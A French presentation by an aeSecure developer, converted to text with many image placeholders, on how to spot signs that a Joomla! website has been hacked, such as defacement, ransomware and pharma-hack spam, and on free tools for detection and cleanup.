



Vous pouvez aussi utiliser la roulette de votre souris pour afficher le prochain slide.

## **ement**



[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

## RACCOURCIS CLAVIER

## QUISUIS-JE ?



- Développeur d'[aeSecure](https://www.aesecure.com/), solution de sécurisation, d'**optimisation** et de **nettoyage de sites** web Apache
- Administrateur [Joomla!](https://forum.joomla.fr/) France ([cavo789](https://forum.joomla.fr/member.php?38299-cavo789&tab=aboutme))
- Membre fondateur de la JUG! [Wallonie](https://www.jugwallonie.be/)



# OBJECTIFS DE CETTE PRÉSENTATION

- Apprendre à identifier rapidement quelques signaux qui vont trahir la présence de virus / hack sur son site Joomla!®
- · Utilisation d'outils gratuits comme aeSecure QuickScan, Sucuri Sitecheck, WinMerge/Meld et bien sûr ... Google pour la partie détection.

- "La sécurité et Joomla!®" pour apprendre à sécuriser votre site web : [https://www.aesecure.com/fr/blog/joomla](https://www.aesecure.com/fr/blog/joomla-securite.html)securite.html
- "Votre site a été hacké, que faire ?" pour apprendre à le nettoyer par vous-même : <https://www.aesecure.com/fr/blog/site-hacke.html>



## ALLER PLUS LOIN...

## REMARQUES

Les trucs et astuces mentionnés dans cette présentation n'ont **pas** pour vocation d'être **exhaustifs** mais bien d'aider à répondre à la question : y a-t-il des virus sur mon site ?



Cette présentation est téléchargeable pour lecture en mode offline et/ou afin d'en simplifier son impression : [format](file:///C:/Christophe/Repository/slides/slides/hacked/aesecure_is_your_website_is_hacked.pdf) pdf

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



# TÉLÉCHARGER CETTE PRÉSENTATION



## **VIDEO EN LIGNE**



## https://vimeo.com/164907381



Accueil Objectifs Vidéo Menace Joomla!® Surveillez Hack Outils Nettoyer Contact

## **IDENTIFIEZ LA MENACE**





DEEACEMENT

## YOUR SITE **HAS BEEN** DEFACED r00t3xp10i7 was HERE Deal with it, Admin







Accueil Objectifs Vidéo Menace Joomla!® Surveillez Hack Outils Nettoyer Contact

## RANSOMWARE





G

Accueil - Objectifs - Vidéo - Menace - Joomla!® - Surveillez - Hack - Outils - Nettoyer - Contact

## PHARMA-HACK





How To Buy Viagra, Generic Viagra - Pill Shop, Best Offer! 